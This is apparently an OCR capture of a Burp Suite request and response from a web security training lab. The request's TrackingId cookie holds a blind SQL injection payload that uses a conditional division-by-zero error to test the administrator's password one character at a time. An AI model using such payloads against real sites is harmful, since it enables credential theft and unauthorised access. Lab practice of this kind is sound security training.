 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host : 0a170029041bb3a7853b2d0400660079.web-security-academy.net
3 Cookie : TrackingId =pUCD9IW3aJlvxz69'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||' ; session =
It6vVSAI2cOjjqS7SGDKeQaci4yCKnX4
4 Cache-Control : max-age=0
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 11345
5
6 <!DOCTYPE html>